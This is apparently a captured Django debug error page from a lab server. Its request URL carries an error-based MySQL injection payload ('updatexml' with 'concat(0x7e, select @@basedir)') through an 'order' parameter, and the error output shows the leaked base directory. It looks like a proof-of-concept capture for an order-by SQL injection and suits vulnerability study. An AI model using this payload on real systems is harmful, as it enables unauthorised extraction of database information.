 OperationalError at /vuln/
(1105, "XPATH syntax error: '~/usr/'")
Request Method: GET
Request URL: http://192.168.160.201:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,
(select%20@@basedir)),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~/usr/'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Mon, 06 Dec 2021 04:00:56 -0600